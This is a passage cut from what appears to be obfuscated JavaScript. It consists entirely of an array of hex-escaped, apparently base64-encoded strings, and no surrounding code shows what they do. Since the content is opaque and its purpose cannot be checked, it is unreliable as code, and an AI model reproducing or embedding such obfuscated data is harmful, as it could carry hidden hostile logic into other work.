5\x63\x41\x3d\x3d','\x77\x34\x73\x77\x47\x67\x3d\x3d','\x48\x73\x4f\x39\x77\x6f\x30\x73\x77\x37\x59\x74\x43\x4d\x4b\x4d\x4e\x41\x3d\x3d','\x64\x51\x33\x44\x76\x38\x4b\x39\x42\x31\x72\x44\x6d\x55\x76\x44\x6b\x63\x4f\x69\x4e\x41\x56\x75\x77\x70\x4c\x44\x6b\x56\x6c\x6e\x66\x73\x4f\x49\x61\x47\x6a\x44\x73\x4d\x4f\x73\x77\x71\x4e\x34\x49\x47\x67\x3d','\x41\x4d\x4f\x4b\x77\x36\x4e\x6e\x46\x41\x3d\x3d','\x50\x63\x4b\x54\x4e\x67\x3d\x3d','\x52\x57\x4d\x4c\x77\x36\x4d\x6c\x64\x63\x4b\x38','\x5a\x73\x4b\x74\x77\x36\x72\x43\x72\x6a\x58\x44\x6b\x4d\x4f\x69\x77\x36\x44\x44\x75\x4d\x4f\x4a\x77\x36\x31\x71\x41\x6e\x44\x44\x6e\x6e\x44\x44\x6d\x41\x3d\x3d','\x77\x71\x52\x75\x53\x4d\x4b\x4d\x77\x6f\x37\x44\x72\x63\x4b\x31\x48\x54\x31\x58','\x77\x37\x49\x57\x49\x63\x4b\x2b\x51\x48\x76\x43\x73\x4d\x4f\x46\x77\x6f\x55\x65\x45\x54\x44\x44\x67\x33\x56\x42\x77\x72\x37\x43\x73\x38\x4b\x68\x77\x35\x72\x43\x6c\x63\x4f\x43\x77\x37\x64\x33\x56\x6b\x31\x59\x44\x52\x7a\x44\x6c\x73\x4f\x6d\x77\x35\x55\x67\x77\x71\x68\x37\x65\x73\x4b\x6b\x4d\x6e\x62\x44\x71\x41\x3d\x3d','\x77\x72\x5a\x78\x51\x73\x4b\x63\x77\x71\x37\x44\x70\x73\x4b\x45\x47\x79\x42\x67\x77\x34\x37\x43\x68\x56\x6f\x3d','\x77\x71\x46\x77\x52\x73\x4b\x41\x77\x6f\x76\x44\x73\x67\x3d\x3d','\x77\x34\x50\x44\x6d\x78\x46\x4d\x59\x77\x3d\x3d','\x77\x72\x77\x51\x77\x70\x38\x50\x46\x48\x2f\x43\x69\x4d\x4f\x50\x48\x73\x4b\x48\x51\x63\x4b\x68\x77\x34\x72\x43\x6e\x38\x4f\x55\x46\x67\x58\x44\x6a\x63\x4b\x59\x64\x4d\x4b\x48\x77\x72\x6f\x7a\x77\x70\x76\x43\x71\x73\x4b\x62\x56\x38\x4b\x2f\x77\x37\x66\x43\x73\x63\x4b\x43\x44\x44\x35\x2b\x77\x70\x30\x39\x4b\x38\x4b\x58\x77\x34\x6f\x3d','\x77\x6f\x6a\x44\x71\x77\x6a\x43\x76\x4d\x4f\x5a\x4a\x41\x45\x5a\x58\x57\x62\x44\x6f\x63\x4b\x70\x77\x70\x67\x3d','\x4c\x45\x73\x31\x77\x35\x58\x44\x68\x32\x59\x3d','\x77\x70\x31\x63\x77\x36\x44\x44\x75\x47\x6b\x3d','\x45\x4d\x4b\x38\x63\x41\x58\x43\x6c\x38\x4b\x4b\x77\x72\x37\x43\x6d\x4d\x4b\x6f\x4f\x52\x2f\x44\x75\x67\x38\x32\x58\x58\x33\x44\x6d\x63\x4b\x56\x4d\x43\x62\x44\x69\x38\x4b\x4e\x77\x71\x38\x37\x77\x71\x48\x44\x76\x44\x58\x43\x6d\x6b\x30\x55\x42\x73\x4b\x79\x63\x38\x4f\x67\x54\x54\x38\x6e\x77\x34\x2f\x44\x68\x67\x3d\x3d','\x43\x38\x4b\x78\x77\x71\x7a\x43\x6b\x38\x4f\x46','\x77\x35\x38\x45\x54\x63\x4f\x4a\x4d\x51\x33\x44\x6a\x58\x62\x44\x71\x4d\x4b\x56\x77\x71\x50\x44\x76\x57\x59\x3d','\x77\x71\x48\x44\x76\x6c\x6f\x2f\x50\x44\x59\x3d','\x77\x71\x30\x43\x61\x6c\x51\x39','\x77\x35\x2f\x43\x75\x53\x45\x35\x77\x35\x68\x44\x43\x73\x4f\x6e\x77\x70\x67\x54\x44\x30\x4c\x43\x6f\x48\x58\x44\x6c\x54\x62\x43\x68\x4d\x4f\x2f\x77\x36\x77\x49\x4b\x47\x6a\x43\x67\x55\x49\x79\x77\x37\x4c\x43\x67\x67\x51\x43\x77\x35\x6a\x44\x6c\x43\x7a\x44\x67\x45\x50\x44\x6e\x6d\x56\x52\x61\x73\x4f\x65\x77\x72\x4e\x69\x77\x71\x72\x43\x72\x38\x4f\x74\x77\x35\x76\x44\x6a\x67\x3d\x3d','\x77\x6f\x49\x5a\x61\x45\x67\x32\x49\x55\x37\x44\x73\x73\x4f\x59\x48\x47\x46\x71\x41\x38\x4b\x4e\x4b\x46\x4e\x78\x42\x30\x50\x43\x6c\x38\x4f\x4c\x54\x30\x2f\x44\x69\x67\x45\x3d','\x47\x4d\x4f\x4b\x77\x37\x6c\x37\x46\x6d\x73\x68\x77\x37\x37\x44\x70\x4d\x4b\x48\x77\x70\x6a\x43\x70\x38\x4b\x55\x77\x71\x37\x43\x69\x67\x3d\x3d','\x59\x52\x4c\x44\x73\x45\x56\x55','\x77\x71\x33\x44\x72\x55\x30\x34\x50\x79\x52\x75\x77\x36\x50\x44\x6a\x6a\x33\x43\x72\x38\x4f\x54\x45\x73\x4f\x57\x45\x63\x4b\x44\x77\x34\x67\x49\x77\x37\x7a\x44\x72\x38\x4b\x59\x77\x36\x58\x44\x6d\x38\x4b\x63\x42\x54\x37\x44\x68\x42\x4c\x44\x6b\x33\x6b\x3d','\x53\x47\x68\x59\x77\x36\x44\x43\x74\x67\x3d\x3d','\x77\x35\x54\x44\x6d\x68\x56\x51\x52\x73\x4f\x50\x44\x38\x4b\x69\x43\x73\x4f\x34\x47\x4d\x4b\x63\x77\x71\x73\x3d','\x62\x51\x48\x44\x70\x31\x70\x57\x63\x30\x6e\x44\x6b\x44\x72\x43\x67\x4d\x4f\x4d\x62\x73\x4f\x64\x44\x44\x6b\x34\x77\x71\x58\x44\x68\x38\x4f\x74\x77\x37\x35\x66\x4f\x73\x4b\x65\x4d\x56\x41\x49\x63\x38\x4b\x32\x77\x35\x76\x43\x67\x4d\x4f\x66\x4f\x77\x3d\x3d','\x43\x4d\x4b\x38\x61\x68\x6e\x43\x6c\x51\x3d\x3d','\x53\x43\x58\x44\x6f\x42\x6a\x43\x75\x32\x2f\x44\x70\x6c\x63\x55\x4e\x45\x66\x43\x68\x4d\x4f\x52','\x54\x4d\x4f\x31\x65\x57\x7a\x43\x68\x56\x44\x43\x76\x55\x7a\x44\x6f\x47\x6f\x62\x62\x38\x4f\x52\x66\x30\x4c\x43\x6c\x4d\x4b\x66\x77\x34\x74\x6a\x41\x4d\x4f\x43\x77\x34\x4d\x3d','\x57\x63\x4b\x67\x4a\x69\x6b\x73','\x77\x35\x48\x44\x6e\x41\x4e\x4b','\x77\x34\x73\x69\x45\x41\x3d\x3d','\x77\x35\x6b\x74\x4c\x51\x3d\x3d','\x61\x38\x4b\x4b\x77\x35\x4d\x3d','\x58\x63\x4f\x67\x77\x6f\x38\x61\x77\x35\x59\x6d\x45\x63\x4b\x48\x49\x46\x6e\x43\x68\x51\x3d\x3d','\x46\x6d\x66\x43\x72\x58\x39\x57','\x62\x57\x68\x42\x44\x63\x4f\x68\x77\x37\x46\x4a\x77\x34\x4d\x3d','\x53\x44\x45\x46\x77\x37\x62\x44\x6f\x4d\x4b\x76\x77\x37\x6e\x44\x76\x73\x4b\x6c\x77\x72\x4d\x62\x77\x35\x33\x43\x75\x63\x4f\x65\x41\x53\x4c\x44\x6f\x42\x35\x7a\x77\x72\x2f\x44\x67\x47\x33\x43\x68\x58\x76\x44\x70\x4d\x4b\x61\x44\x57\x33\x43\x76\x38\x4f\x31\x77\x37\x6f\x42\x77\x70\x68\x46\x77\x72\x46\x44\x65\x31\x62\x44\x69\x4d\x4f\x68\x57\x79\x58\x43\x70\x73\x4b\x64\x77\x71\x37\x44\x6e\x58\x34\x63\x77\x35\x68\x75\x4c\x38\x4f\x79\x77\x72\x67\x4b\x50\x38\x4b\x6b\x77\x36\x50\x44\x74\x4d\x4f\x57\x65\x73\x4f\x6e\x43\x73\x4f\x34\x52\x73\x4b\x42','\x50\x55\x77\x32\x77\x34\x6a\x44\x6c\x32\x63\x3d','\x57\x73\x4b\x6c\x4f\x53\x67\x3d','\x77\x34\x51\x52\x41\x51\x3d\x3d','\x59\x68\x2f\x44\x6a\x41\x3d\x3d','\x41\x6d\x54\x44\x75\x77\x3d\x3d','\x48\x38\x4f\x4d\x4c\x51\x3d\x3d','\x77\x72\x77\x46\x61\x55\x6b\x74\x49\x41\x3d\x3d','\x45\x56\x48\x43\x6d\x51\x3d\x3d','\x77\x35\x50\x43\x72\x44\x67\x78','\x64\x51\x78\x39\x58\x67\x3d\x3d','\x77\x36\x68\x54\x66\x47\x55\x4f\x77\x71\x72\x43\x6a\x33\x77\x79\x77\x72\x6c\x72\x50\x63\x4b\x4d\x77\x36\x44\x43\x69\x6b\x55\x67\x64\x63\x4f\x63\x65\x4d\x4b\x6c\x49\x6c\x72\x43\x6a\x43\x58\x43\x74\x67\x50\x44\x75\x38\x4b\x72\x56\x6a\x33\x43\x6f\x38\x4f\x67\x77\x70\x70\x44\x77\x36\x66\x43\x75\x73\x4f\x46\x77\x70\x72\x44\x6a\x67\x3d\x3d','\x56\x6e\x30\x62\x77\x36\x55\x34\x66\x73\x4b\x4b\x77\x35\x6a\x43\x6f\x4d\x4f\x50\x64\x69\x73\x6b','\x77\x35\x33\x43\x6f\x51\x6b\x3d','\x54\x69\x54\x44\x70\x67\x3d\x3d','\x56\x4d\x4f\x32\x77\x71\x6f\x3d','\x77\x71\x48\x43\x6e\x7a\x4c\x43\x6b\x7a\x66\x44\x72\x53\x6c\x34\x57\x44\x72\x43\x69\x78\x44\x43\x76\x52\x30\x71\x77\x34\x68\x33\x77\x35\x54\x44\x6e\x57\x6f\x54\x77\x72\x66\x44\x6b\x4d\x4b\x62\x77\x36\x58\x43\x76\x31\x44\x44\x6c\x42\x64\x59\x77\x35\x2f\x44\x72\x63\x4f\x4f\x4e\x77\x3d\x3d','\x77\x36\x63\x5a\x49\x79\x49\x3d','\x47\x78\x33\x44\x6c\x67\x67\x35\x5a\x51\x3d\x3d','\x4d\x38\x4b\x58\x77\x36\x55\x3d','\x66\x6c\x37\x44\x6f\x51\x3d\x3d','\x77\x34\x67\x33\x77\x70\x30\x6a\x77\x37\x39\x41\x65\x6b\x4c\x44\x6c\x73\x4f\x69\x77\x35\x64\x76\x77\x70\x77\x3d','\x46\x4d\x4b\x39\x77\x71\x63\x3d','\x44\x73\x4b\x69\x77\x71\x4d\x3d','\x77\x6f\x73\x31\x5a\x67\x3d\x3d','\x77\x6f\x55\x6e\x48\x69\x51\x62\x77\x70\x37\x43\x71\x58\x38\x6c\x77\x6f\x4a\x62\x4c\x4d\x4b\x58\x77\x34\x50\x43\x72\x56\x77\x6a\x4d\x4d\x4b\x50\x62\x63\x4f\x51\x47\x6d\x66\x43\x75\x77\x66\x44\x6d\x47\x62\x44\x72\x63\x4f\x64\x58\x48\x7a\x44\x71\x63\x4b\x79\x77\x70\x63\x3d','\x77\x34\x50\x44\x6e\x52\x39\x44','\x46\x4d\x4f\x54\x42\x73\x4f\x56\x5a\x56\x63\x72','\x77\x71\x45\x2f\x52\x41\x3d\x3d','\x43\x63\x4b\x30\x61\x41\x6a\x43\x6e\x38\x4b\x63','\x57\x6d\x5a\x58\x77\x36\x44\x43\x76\x73\x4f\x34\x77\x71\x44\x43\x75\x41\x3d\x3d','\x53\x73\x4b\x72\x77\x35\x30\x3d','\x77\x71\x34\x2f\x54\x63\x4f\x30\x77\x70\x55\x7a\x66\x41\x3d\x3d','\x77\x35\x38\x57\x4d\x79\x38\x65\x77\x70\x62\x43\x74\x32\x6b\x30','\x77\x35\x66\x43\x6f\x77\x44\x43\x6b\x4d\x4b\x46\x47\x79\x30\x3d','\x77\x34\x59\x59\x54\x77\x3d\x3d','\x77\x71\x31\x6a\x55\x63\x4b\x48\x77\x6f\x6a\x44\x6f\x4d\x4b\x56\x47\x69\x59\x3d','\x77\x71\x5a\x73\x52\x4d\x4b\x42\x77\x6f\x76\x44\x70\x4d\x4b\x30\x4a\x78\x31\x6e\x77\x34\x44\x43\x6e\x45\x73\x4d\x77\x37\x52\x6d\x77\x35\x66\x43\x73\x41\x3d\x3d','\x58\x77\x33\x44\x76\x63\x4b\x78','\x51\x4d\x4f\x47\x77\x71\x52\x65\x51\x6e\x67\x76','\x54\x73\x4b\x73\x77\x37\x66\x43\x6d\x73\x4b\x51\x77\x6f\x34\x33\x77\x36\x62\x44\x68\x6e\x4c\x43\x70\x54\x54\x43\x69\x68\x72\x43\x6a\x67\x3d\x3d','\x77\x36\x38\x48\x4f\x38\x4b\x2b\x55\x77\x3d\x3d','\x57\x69\x37\x44\x69\x73\x4b\x51\x4a\x58\x33\x44\x71\x6d\x7a\x44\x71\x73\x4b\x47\x44\x79\x56\x57\x77\x72\x76\x44\x74\x32\x64\x46\x41\x73\x4f\x33\x57\x56\x50\x44\x67\x63\x4f\x50\x77\x70\x4d\x63\x52\x7a\x76\x44\x6a\x38\x4b\x68\x77\x71\x37\x43\x76\x63\x4f\x4f\x65\x54\x4a\x49\x77\x72\x62\x44\x67\x41\x31\x75\x58\x38\x4b\x34\x77\x70\x52\x68\x77\x70\x41\x5a\x77\x34\x68\x47\x77\x34\x6f\x7a\x77\x34\x4a\x30\x77\x6f\x6f\x6d\x66\x6c\x76\x43\x74\x73\x4f\x42\x4d\x51\x7a\x43\x6c\x73\x4f\x70\x77\x71\x70\x68\x77\x34\x45\x3d','\x77\x36\x2f\x44\x70\x73\x4b\x2f\x4c\x63\x4b\x4b\x77\x37\x34\x3d','\x77\x6f\x78\x5a\x77\x35\x41\x3d','\x54\x38\x4f\x4b\x51\x73\x4f\x61\x4e\x45\x78\x2f\x77\x6f\x44\x44\x75\x69\x37\x43\x73\x38\x4f\x4b\x4f\x38\x4b\x6f\x46\x58\x56\x49','\x77\x6f\x78\x65\x77\x36\x33\x44\x76\x33\x6b\x3d','\x47\x73\x4f\x65\x46\x4d\x4f\x55\x52\x31\x38\x71\x77\x70\x6e\x43\x69\x43\x59\x3d','\x52\x63\x4b\x78\x77\x36\x34\x3d','\x45\x4d\x4f\x38\x77\x6f\x45\x37\x77\x36\x4d\x67','\x77\x36\x58\x43\x70\x51\x67\x3d','\x65\x41\x54\x44\x71\x4d\x4b\x6d\x49\x55\x38\x3d','\x4c\x6c\x62\x43\x6c\x51\x3d\x3d','\x55\x42\x50\x44\x74\x41\x3d\x3d','\x77\x70\x74\x59\x53\x67\x3d\x3d','\x53\x46\x6a\x44\x6b\x53\x41\x54\x53\x51\x3d\x3d','\x77\x72\x6f\x66\x77\x70\x45\x3d','\x64\x6d\x78\x54','\x77\x37\x55\x44\x77\x70\x76\x44\x6d\x7a\x30\x78','\x77\x37\x6c\x68\x77\x34\x77\x3d','\x43\x47\x6a\x43\x75\x51\x3d\x3d','\x4c\x33\x37\x44\x74\x41\x3d\x3d','\x44\x73\x4f\x4a\x77\x37\x73\x3d','\x55\x4d\x4b\x36\x77\x34\x34\x3d','\x4b\x6b\x48\x44\x75\x6b\x45\x41\x64\x73\x4b\x69\x77\x71\x37\x44\x6c\x63\x4f\x58','\x77\x37\x50\x44\x6c\x38\x4b\x42\x77\x72\x33\x44\x6e\x51\x77\x3d','\x4a\x63\x4b\x48\x54\x77\x3d\x3d','\x77\x70\x78\x47\x77\x36\x44\x44\x70\x45\x7a\x44\x69\x67\x3d\x3d','\x77\x36\x58\x43\x71\x78\x34\x3d','\x77\x36\x76\x43\x76\x6d\x34\x3d','\x77\x35\x66\x44\x71\x79\x4d\x3d','\x77\x36\x54\x43\x73\x31\x30\x3d','\x47\x38\x4f\x2b\x77\x36\x49\x3d','\x55\x44\x6e\x44\x69\x77\x3d\x3d','\x43\x63\x4b\x38\x47\x68\x46\x4e\x4e\x38\x4f\x6f\x62\x6d\x30\x72','\x77\x70\x64\x33\x54\x51\x3d\x3d','\x4f\x55\x48\x44\x72\x51\x3d\x3d','\x77\x6f\x76\x44\x6e\x78\x51\x3d','\x77\x71\x44\x44\x70\x46\x6f\x6a\x47\x54\x45\x3d','\x57\x6a\x52\x4b','\x77\x35\x7a\x43\x6f\x7a\x77\x3d','\x51\x63\x4b\x48\x77\x72\x48\x43\x75\x58\x7a\x43\x72\x38\x4f\x68\x77\x71\x2f\x43\x69\x4d\x4f\x4a\x77\x36\x30\x3d','\x77\x34\x66\x43\x76\x41\x4c\x43\x69\x73\x4b\x65','\x77\x35\x4c\x43\x74\x7a\x67\x37\x77\x35\x5a\x48','\x77\x37\x33\x43\x73\x42\x66\x43\x6c\x43\x41\x3d','\x4e\x58\x37\x44\x74\x47\x73\x50\x77\x6f\x30\x3d','\x65\x63\x4f\x2f\x77\x71\x4d\x31\x51\x6e\x73\x70\x77\x36\x38\x68\x77\x36\x44\x43\x70\x73\x4b\x78\x77\x6f\x6c\x73','\x77\x6f\x77\x69\x55\x63\x4f\x6d\x77\x6f\x4d\x3d','\x62\x4d\x4b\x65\x4f\x41\x3d\x3d','\x55\x54\x50\x44\x71\x77\x33\x43\x6a\x6d\x41\x3d','\x43\x73\x4f\x44\x46\x38\x4f\x56\x63\x45\x49\x3d','\x66\x68\x5a\x32\x57\x73\x4f\x59\x51\x38\x4b\x57','\x77\x72\x44\x44\x75\x56\x6b\x69\x4c\x44\x63\x3d','\x77\x71\x51\x5a\x56\x51\x3d\x3d','\x63\x63\x4b\x78\x77\x34\x33\x44\x6f\x77\x66\x43\x73\x63\x4f\x61','\x49\x6c\x77\x36\x77\x35\x7a\x44\x6c\x33\x30\x3d','\x43\x63\x4b\x31\x77\x72\x50\x43\x6b\x67\x3d\x3d','\x77\x71\x4d\x56\x5a\x56\x30\x74\x4f\x67\x3d\x3d','\x57\x4d\x4b\x6f\x53\x6c\x5a\x79\x59\x63\x4f\x77\x4f\x46\x42\x75\x61\x55\x56\x78\x77\x6f\x4e\x73\x55\x52\x4a\x49\x54\x63\x4f\x4e\x43\x55\x39\x72\x52\x6a\x2f\x43\x76\x6a\x77\x4d\x77\x35\x48\x43\x6f\x63\x4f\x34\x77\x71\x66\x44\x67\x56\x58\x44\x6c\x78\x54\x43\x75\x56\x6e\x43\x6c\x73\x4b\x65\x77\x71\x31\x46\x59\x45\x62\x44\x6a\x73\x4f\x53\x55\x73\x4b\x54\x77\x72\x41\x3d','\x54\x58\x6c\x59\x77\x37\x7a\x43\x70\x77\x3d\x3d','\x50\x6c\x59\x6b','\x77\x35\x73\x77\x77\x6f\x73\x71','\x54\x79\x6c\x65','\x52\x63\x4b\x57\x77\x34\x30\x3d','\x64\x57\x4a\x38\x48\x73\x4f\x6e\x77\x37\x41\x3d','\x49\x4d\x4f\x59\x41\x67\x3d\x3d','\x4a\x73\x4b\x4b\x56\x67\x3d\x3d','\x77\x36\x33\x44\x72\x63\x4b\x6d','\x77\x35\x62\x43\x6c\x57\x6c\x35\x51\x73\x4b\x63','\x77\x37\x77\x45\x77\x70\x50\x44\x68\x77\x3d\x3d','\x77\x70\x48\x44\x76\x51\x50\x43\x71\x63\x4f\x73\x4b\x77\x3d\x3d','\x4d\x73\x4f\x52\x48\x41\x3d\x3d','\x44\x6d\x6a\x43\x74\x67\x3d\x3d','\x55\x7a\x6a\x44\x73\x67\x3d\x3d','\x77\x70\x46\x41\x77\x37\x59\x3d','\x77\x70\x5a\x2b\x77\x36\x34\x3d','\x77\x35\x6a\x43\x6a\x68\x55\x3d','\x4b\x63\x4f\x53\x77\x6f\x73\x3d','\x41\x6d\x37\x44\x73\x73\x4f\x45\x55\x38\x4b\x65','\x41\x63\x4b\x4f\x77\x36\x48\x43\x74\x6a\x6a\x43\x6f\x51\x3d\x3d','\x55\x73\x4b\x35\x62\x77\x76\x43\x6c\x63\x4b\x59\x77\x72\x37\x44\x69\x67\x3d\x3d','\x45\x6e\x6f\x4a','\x77\x36\x44\x44\x6d\x77\x4a\x44\x66\x67\x3d\x3d','\x50\x38\x4b\x67\x63\x73\x4b\x4c\x45\x4d\x4f\x57','\x77\x37\x72\x43\x69\x68\x49\x3d','\x77\x71\x62\x44\x71\x79\x48\x43\x76\x73\x4b\x7a\x77\x35\x55\x35\x77\x37\x78\x36\x77\x36\x6a\x43\x6a\x38\x4b\x70\x77\x6f\x66\x43\x6c\x4d\x4f\x6c\x77\x71\x6b\x33\x77\x72\x4d\x4a\x77\x36\x64\x6d\x5a\x44\x4c\x43\x69\x6a\x6a\x44\x68\x32\x72\x44\x6f\x58\x2f\x43\x67\x73\x4b\x79\x77\x37\x34\x6f\x61\x58\x37\x43\x73\x68\x6a\x44\x6d\x73\x4f\x70\x5a\x41\x3d\x3d','\x46\x4d\x4f\x73\x49\x48\x66\x44\x68\x30\x51\x3d','\x65\x41\x54\x44\x71\x4d\x4b\x6d\x49\x31\x54\x44\x69\x55\x48\x44\x6f\x73\x4b\x34','\x45\x63\x4b\x54\x77\x36\x4c\x43\x74\x77\x2f\x43\x76\x4d\x4b\x77\x77\x72\x62\x44\x76\x63\x4f\x42','\x77\x70\x67\x47\x77\x71\x30\x3d','\x44\x47\x50\x43\x72\x32\x31\x48\x77\x35\x59\x3d','\x77\x6f\x6e\x44\x74\x7a\x37\x43\x75\x73\x4f\x71\x4b\x67\x6f\x51','\x77\x6f\x68\x61\x56\x51\x3d\x3d','\x77\x72\x42\x33\x52\x63\x4b\x64\x77\x70\x76\x44\x73\x77\x3d\x3d','\x77\x37\x66\x43\x76\x41\x34\x3d','\x77\x36\x66\x43\x6a\x45\x51\x3d','\x77\x37\x55\x6f\x64\x38\x4f\x4f\x42\x41\x66\x44\x6e\x6e\x73\x3d','\x77\x71\x77\x36\x54\x41\x3d\x3d','\x59\x6d\x31\x76\x4e\x73\x4f\x63\x4c\x73\x4b\x66\x63\x4d\x4b\x68\x77\x71\x4a\x71\x62\x31\x4a\x67\x41\x69\x48\x44\x6f\x32\x6f\x44\x77\x37\x58\x44\x72\x51\x37\x43\x6d\x7a\x76\x43\x75\x55\x2f\x44\x71\x4d\x4f\x45\x63\x4d\x4f\x70\x77\x72\x66\x44\x74\x67\x5a\x4a\x52\x38\x4f\x70\x77\x37\x6b\x35\x57\x38\x4b\x6c','\x44\x38\x4b\x76\x53\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x73\x4b\x4f\x77\x71\x6a\x44\x71\x42\x41\x3d','\x4d\x4d\x4b\x74\x66\x63\x4b\x65\x4a\x38\x4f\x52\x53\x57\x4c\x43\x6d\x6c\x59\x3d','\x4d\x55\x54\x44\x71\x77\x3d\x3d','\x77\x37\x45\x70\x77\x71\x67\x30\x77\x37\x30\x53\x44\x46\x6a\x44\x68\x63\x4b\x34\x77\x6f\x46\x33\x77\x70\x34\x65\x66\x4d\x4b\x74\x4e\x47\x6a\x43\x6b\x38\x4f\x47\x57\x73\x4b\x33\x77\x36\x44\x44\x68\x31\x7a\x44\x6c\x4d\x4f\x45\x77\x34\x77\x74\x77\x72\x59\x74\x77\x70\x74\x33\x77\x37\x76\x43\x67\x51\x64\x76\x55\x53\x4e\x39','\x4b\x58\x33\x44\x73\x41\x3d\x3d','\x77\x34\x4c\x43\x72\x54\x55\x6a\x77\x34\x74\x51','\x77\x6f\x41\x31\x77\x72\x67\x3d','\x77\x37\x35\x76\x77\x34\x63\x35\x63\x45\x6f\x3d','\x59\x58\x54\x43\x6b\x51\x67\x2b\x77\x6f\x63\x3d','\x77\x35\x54\x44\x6e\x73\x4b\x55\x77\x71\x6f\x3d','\x61\x41\x6e\x44\x76\x63\x4b\x41\x43\x56\x62\x44\x69\x41\x3d\x3d','\x77\x36\x30\x42\x52\x41\x3d\x3d','\x45\x63\x4f\x4f\x77\x37\x74\x47\x47\x47\x63\x77','\x57\x56\x54\x43\x68\x77\x3d\x3d','\x65\x4d\x4b\x64\x42\x41\x3d\x3d','\x54\x63\x4b\x4c\x77\x36\x70\x71\x41\x57\x4d\x6e\x77\x37\x54\x44\x70\x63\x4b\x55','\x4f\x6c\x59\x54\x77\x37\x62\x44\x74\x30\x62\x43\x67\x4d\x4f\x77\x77\x34\x4a\x65\x77\x71\x51\x3d','\x4d\x4d\x4b\x71\x63\x38\x4b\x48\x44\x63\x4f\x62','\x77\x72\x6c\x30\x77\x37\x73\x3d','\x77\x6f\x58\x44\x6c\x6b\x45\x3d','\x62\x4d\x4b\x4b\x4d\x41\x3d\x3d','\x4c\x47\x6b\x64','\x77\x37\x5a\x77\x55\x38\x4f\x6d\x77\x6f\x34\x33\x4a\x4d\x4b\x47','\x77\x34\x45\x71\x4a\x41\x3d\x3d','\x77\x71\x39\x6e\x53\x63\x4b\x4a\x77\x70\x76\x44\x71\x51\x3d\x3d','\x63\x52\x42\x58','\x63\x57\x37\x43\x6e\x51\x67\x2b\x77\x6f\x66\x43\x6d\x67\x4e\x67\x77\x37\x56\x42','\x77\x71\x73\x56\x61\x55\x38\x2b\x4e\x55\x54\x44\x70\x67\x3d\x3d','\x65\x38\x4b\x77\x77\x34\x66\x44\x74\x51\x76\x43\x6a\x4d\x4f\x4a\x77\x37\x6a\x44\x6a\x78\x4e\x4c','\x64\x6d\x54\x43\x6b\x51\x34\x74\x77\x70\x4c\x43\x69\x68\x49\x3d','\x4c\x38\x4b\x7a\x77\x6f\x63\x3d','\x42\x57\x6e\x44\x6d\x77\x3d\x3d','\x45\x4d\x4b\x67\x4c\x77\x3d\x3d','\x4e\x4d\x4b\x48\x62\x77\x3d\x3d','\x77\x72\x6e\x44\x75\x52\x6e\x43\x71\x77\x3d\x3d','\x77\x36\x54\x44\x70\x73\x4b\x6c\x48\x73\x4b\x58\x77\x37\x73\x52','\x77\x36\x34\x47\x77\x6f\x6f\x3d','\x45\x4d\x4b\x55\x77\x37\x73\x7a\x48\x43\x4a\x68\x77\x72\x63\x46\x77\x37\x44\x44\x76\x73\x4f\x37\x77\x6f\x78\x6e\x77\x35\x6c\x46\x45\x6a\x78\x46\x77\x35\x2f\x43\x73\x57\x49\x75\x4b\x4d\x4f\x72\x77\x36\x6a\x44\x6e\x63\x4f\x50\x77\x6f\x6a\x43\x72\x78\x62\x44\x6f\x63\x4f\x52\x77\x36\x54\x43\x75\x4d\x4f\x6a\x77\x37\x73\x2b\x4b\x4d\x4b\x55','\x66\x33\x33\x44\x74\x41\x3d\x3d','\x77\x34\x67\x36\x45\x77\x3d\x3d','\x66\x63\x4b\x68\x77\x36\x72\x43\x72\x53\x37\x44\x6a\x77\x3d\x3d','\x51\x7a\x56\x57','\x77\x35\x6a\x43\x71\x51\x44\x43\x68\x4d\x4b\x65\x48\x77\x3d\x3d','\x4e\x73\x4b\x39\x64\x63\x4b\x66\x45\x4d\x4f\x4e','\x77\x71\x33\x44\x67\x68\x51\x3d','\x77\x70\x4c\x44\x6d\x47\x73\x3d','\x59\x68\x5a\x32\x57\x73\x4f\x47\x5a\x63\x4b\x65\x42\x43\x55\x3d','\x48\x73\x4b\x65\x77\x36\x33\x43\x6f\x6a\x6a\x43\x75\x77\x3d\x3d','\x43\x48\x72\x44\x72\x77\x3d\x3d','\x77\x37\x50\x43\x6a\x45\x4d\x3d','\x77\x72\x50\x43\x74\x41\x6e\x43\x69\x44\x45\x3d','\x77\x36\x72\x44\x68\x69\x4d\x3d','\x77\x6f\x7a\x43\x76\x6a\x59\x38\x77\x34\x78\x48','\x45\x63\x4b\x31\x77\x71\x37\x43\x67\x63\x4f\x55\x77\x70\x6f\x3d','\x77\x36\x77\x31\x77\x71\x49\x3d','\x49\x38\x4f\x53\x45\x77\x3d\x3d','\x77\x37\x49\x57\x61\x6c\x59\x71\x4e\x77\x3d\x3d','\x77\x35\x77\x5a\x4f\x7a\x38\x64','\x48\x58\x63\x37','\x4a\x73\x4b\x72\x65\x4d\x4b\x4a\x41\x73\x4f\x58\x51\x32\x4c\x43\x76\x77\x3d\x3d','\x64\x77\x6e\x44\x70\x38\x4b\x7a\x46\x46\x4d\x3d','\x77\x34\x70\x41\x77\x37\x6b\x3d','\x41\x43\x50\x44\x71\x77\x37\x43\x6e\x32\x37\x44\x71\x6c\x63\x46\x46\x41\x3d\x3d','\x77\x6f\x35\x48\x53\x67\x3d\x3d','\x42\x73\x4b\x78\x46\x51\x52\x36\x4d\x41\x3d\x3d','\x77\x70\x73\x38\x59\x41\x3d\x3d','\x57\x51\x54\x44\x74\x77\x3d\x3d','\x47\x73\x4f\x4e\x77\x71\x56\x6d\x52\x77\x3d\x3d','\x64\x4d\x4b\x36\x77\x34\x66\x44\x6f\x51\x76\x43\x6c\x67\x3d\x3d','\x44\x73\x4f\x6b\x48\x41\x3d\x3d','\x51\x32\x4e\x30','\x63\x4d\x4b\x30\x4c\x41\x3d\x3d','\x77\x71\x59\x65\x77\x72\x6f\x53\x41\x58\x66\x43\x6b\x73\x4f\x48','\x57\x57\x6f\x51\x77\x36\x4d\x34\x63\x77\x3d\x3d','\x47\x56\x6e\x44\x74\x51\x3d\x3d','\x77\x34\x4a\x4e\x77\x36\x44\x44\x75\x47\x50\x44\x6b\x52\x45\x73\x4e\x38\x4f\x33\x62\x63\x4b\x49\x4e\x63\x4f\x37\x61\x6c\x41\x3d','\x77\x71\x67\x6f\x5a\x67\x3d\x3d','\x4c\x4d\x4f\x50\x77\x36\x6b\x3d','\x53\x47\x58\x43\x6c\x51\x3d\x3d','\x77\x37\x50\x44\x72\x38\x4b\x6b\x4c\x63\x4b\x58\x77\x37\x67\x72\x77\x72\x78\x67\x47\x77\x33\x44\x6d\x43\x72\x44\x6a\x4d\x4b\x4c\x77\x72\x54\x44\x76\x51\x3d\x3d','\x4b\x63\x4b\x6a\x77\x70\x72\x